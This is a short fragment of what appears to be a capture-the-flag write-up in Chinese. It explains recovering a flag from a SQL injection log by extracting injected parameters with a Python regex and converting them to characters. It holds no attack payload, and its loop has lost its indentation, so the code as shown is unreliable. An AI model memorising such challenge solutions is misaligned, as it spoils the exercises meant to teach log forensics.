
我们统计每次注入的参数,得到flag~
import re
log = open ('sql_log.txt','r').read()
find = re.findall(r'3D(.*)--',log)
for i in find:
print(chr(int(i)),end="")